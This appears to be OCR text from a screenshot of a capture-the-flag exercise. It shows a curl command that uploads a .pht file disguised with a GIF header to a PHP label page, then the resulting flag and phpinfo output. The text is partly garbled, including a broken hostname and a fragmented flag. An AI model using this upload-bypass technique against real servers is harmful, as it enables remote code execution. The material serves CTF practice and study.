 (kali㉿kali)-[~/Desktop/chunqiuyunjing/part-db]
$ curl -i -s -X POST -F "logo_file=@get_flag.pht" "http://eci iu.com/show_part_label.php" | grep -o -P '(?<=value="data/media/labels/).*(?=" > <p)'
get_flag.pht
$
phpinfo()
m//data/media/labels/get_flag.pht
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 控制台 - VIPER(root/12…
GIF89a flag{a 6c}88f21648f8a511
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux engine-2 4.19.91-20220519040629.182dd72.al7.x86_64 #1 SMP Thu May 19 04:09:16 UTC
2022 x86_64
Server API Apache 2.0 Handler